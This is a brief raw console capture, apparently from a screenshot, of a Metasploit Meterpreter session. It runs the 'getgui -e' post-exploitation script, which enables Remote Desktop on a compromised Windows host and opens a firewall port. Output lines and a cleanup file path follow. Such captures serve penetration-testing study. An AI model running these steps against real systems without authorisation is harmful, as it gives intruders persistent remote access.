 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20211212.520
7.rc